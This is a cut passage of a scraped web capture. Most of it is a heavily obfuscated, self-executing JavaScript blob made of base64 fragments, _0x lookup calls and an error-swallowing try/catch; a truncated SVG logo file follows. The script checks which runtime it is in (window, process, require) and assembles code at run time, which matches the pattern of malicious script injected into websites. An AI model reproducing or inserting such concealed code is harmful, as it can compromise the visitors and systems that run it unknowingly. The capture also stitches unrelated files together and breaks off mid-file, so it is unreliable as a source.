0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/pyv3dd9w02nv/pT2NvqLfIV4sIYnBB8Cer/eb69376d1cda600e29685c6add3a193f/cottages-color.svg
body_size: 2266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="174" height="32" fill="none"><path fill="#506E8B" d="M46.692 24.017c-.103-.172-.275-.24-.482-.24-.206 0-.378.137-.585.309-.447.379-1.204.998-2.787.998-2.408 0-3.888-1.858-3.888-4.955 0-3.131 1.514-4.99 4.026-4.99 1.342 0 2.065.482 2.477.792.241.138.379.241.55.241.242 0 .345-.138.448-.206l.482-.654-.172-.172c-1.032-.964-2.34-1.48-3.854-1.48-3.51 0-5.712 2.478-5.712 6.469 0 3.923 2.134 6.434 5.437 6.434 1.824 0 3.475-.688 4.335-1.823l.138-.172-.413-.55ZM54.537 25.084c-2.58 0-3.991-1.755-3.991-4.955 0-3.166 1.445-4.99 3.991-4.99 2.58 0 3.992 1.79 3.992 4.99s-1.446 4.955-3.992 4.955Zm0-11.424c-3.544 0-5.746 2.478-5.746 6.469 0 3.957 2.202 6.434 5.746 6.434 3.544 0 5.746-2.477 5.746-6.434-.034-3.991-2.236-6.469-5.746-6.469ZM68.817 24.499c-.103-.138-.275-.24-.413-.24-.172 0-.31.102-.482.24-.275.24-.722.55-1.41.55-.895 0-1.377-.55-1.377-1.582v-7.811h3.785v-1.41h-3.785V9.633h-.826c-.31 0-.55.241-.585.55l-.275 4.027-2.064.137v.723c0 .344.24.55.584.55h1.446v7.914c0 1.962 1.032 3.028 2.856 3.028 1.066 0 2.167-.481 2.821-1.204l.138-.172-.413-.688ZM77.97 24.499c-.104-.138-.276-.24-.413-.24-.172 0-.31.102-.482.24-.275.24-.723.55-1.41.55-.896 0-1.377-.55-1.377-1.582v-7.811h3.785v-1.41h-3.785V9.633h-.826c-.31 0-.55.241-.585.55l-.275 4.027-2.065.137v.723c0 .344.241.55.585.55h1.445v7.914c0 1.962 1.033 3.028 2.856 3.028 1.067 0 2.168-.481 2.822-1.204l.137-.172-.413-.688ZM87.982 20.61v2.719c-1.135 1.136-2.202 1.858-3.888 1.858-1.032 0-2.099-.516-2.099-2.03.035-1.514 2.03-2.374 5.987-2.546Zm-2.408-6.984c-1.755 0-3.166.62-4.508 1.995l-.172.172.31.551c.138.24.344.344.62.344.24 0 .481-.172.756-.413.55-.447 1.377-1.135 2.856-1.135 2.1 0 2.546 1.72 2.546 3.165v.964c-6.33.206-7.638 2.236-7.638 3.922 0 2.478 1.892 3.372 3.475 3.372 1.927 0 3.097-.688 4.267-1.754l.103.997c.103.345.344.551.722.551h.757v-8.052c0-2.959-1.48-4.68-4.094-4.68ZM107.251 18.615c.379-2.27 1.789-3.544 3.923-3.544 1.996 0 3.269 1.342 3.372 3.544h-7.295Zm7.845 5.161c-.172 0-.309.104-.585.276-.516.344-1.514 1.032-3.2 1.032-2.615 0-4.129-1.858-4.163-5.127h8.361c.413 0 .62-.24.62-.757 0-3.372-1.962-5.54-4.99-5.54-3.406 0-5.677 2.512-5.677 6.228 0 4.13 2.202 6.675 5.781 6.675 1.858 0 3.819-.757 4.645-1.789l.137-.172-.447-.55c-.138-.172-.275-.276-.482-.276ZM123.079 19.131c-1.514-.447-2.821-.86-2.821-2.064 0-1.136 1.135-1.996 2.615-1.996 1.238 0 1.961.447 2.374.723.241.137.413.275.585.275.138 0 .344-.035.516-.31l.378-.585-.172-.172c-.997-.929-2.167-1.342-3.681-1.342-2.753 0-4.233 1.824-4.233 3.51 0 2.305 2.031 2.89 3.82 3.44 1.548.483 2.89.861 2.89 2.169 0 1.445-1.101 2.374-2.787 2.374-1.376 0-2.099-.516-2.581-.895-.24-.206-.447-.344-.653-.344-.31 0-.482.138-.585.31l-.413.619.172.172c1.17 1.032 2.443 1.514 3.991 1.514 2.684 0 4.473-1.617 4.473-3.991-.034-2.203-2.064-2.822-3.888-3.407ZM130.133 24.465c-.585 0-1.067.481-1.067 1.066a1.05 1.05 0 0 0 1.067 1.067c.585 0 1.067-.482 1.067-1.067s-.482-1.066-1.067-1.066ZM97.686 25.084c-2.409 0-3.75-1.755-3.75-4.955 0-3.166 1.375-4.99 3.75-4.99 2.374 0 3.75 1.824 3.75 4.99 0 3.2-1.342 4.955-3.75 4.955Zm5.436-5.127V14.28c0-.379-.241-.62-.585-.62l-.929-.034-.069 1.583c-.929-1.033-2.27-1.583-3.819-1.583-3.338 0-5.436 2.477-5.436 6.469 0 3.957 2.064 6.434 5.436 6.434 1.514 0 2.822-.516 3.751-1.514v1.583s0 .275-.104.654c-.516 1.927-1.789 2.924-3.647 2.924-1.583 0-2.512-.653-3.028-.997-.24-.173-.378-.276-.55-.276-.207 0-.345.069-.448.241l-.413.55.138.173c.791 1.066 2.65 1.823 4.404 1.823 2.512 0 4.336-1.342 5.093-3.819 0-.034.034-.069.034-.069.103-.31.207-.895.207-2.03V20.06l-.035-.103ZM142.107 24.465l.103-.104a.313.313 0 0 0-.24-.103c-.138 0-.207.069-.345.172-.378.344-1.307 1.136-3.096 1.136-1.273 0-2.34-.482-3.097-1.377-.757-.929-1.17-2.305-1.17-3.991 0-1.652.413-3.028 1.204-3.957.757-.93 1.893-1.445 3.269-1.445 1.514 0 2.305.585 2.718.894.172.104.241.172.344.172.138 0 .207-.069.276-.137l.206-.241.172-.172-.172-.172c-.963-.86-2.168-1.308-3.544-1.308-1.686 0-3.028.62-3.991 1.824-.895 1.101-1.342 2.684-1.342 4.473 0 1.858.481 3.475 1.307 4.508.964 